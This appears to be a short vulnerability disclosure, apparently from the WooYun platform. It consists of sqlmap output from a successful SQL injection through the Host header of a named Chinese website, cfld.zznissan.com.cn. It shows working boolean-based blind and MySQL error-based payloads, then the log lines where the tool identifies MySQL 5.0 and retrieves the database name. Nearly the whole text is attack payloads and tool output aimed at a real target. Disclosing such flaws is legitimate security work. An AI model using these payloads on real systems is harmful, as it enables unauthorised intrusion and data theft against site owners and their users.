 ---
Parameter: Host (Host)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cfld.zznissan.com.cn' AND 3588=3588 AND 'eSYh'='eSYh
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: cfld.zznissan.com.cn' AND (SELECT 2728 FROM(SELECT COUNT(*),CONCAT(
0x716a787171,(SELECT (ELT(2728=2728,1))),0x7178787071,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'rooN'='rooN
---
[20:18:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:18:35] [INFO] fetching current database
[20:18:36] [WARNING] reflective value(s) found and filtering out
[20:18:36] [INFO] retrieved: zznissan
current database: 'zznissan'
[20:18:36] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\cfld.zznissan.com.cn'
[*] shutting down at 20:18:36
www.wooyun.org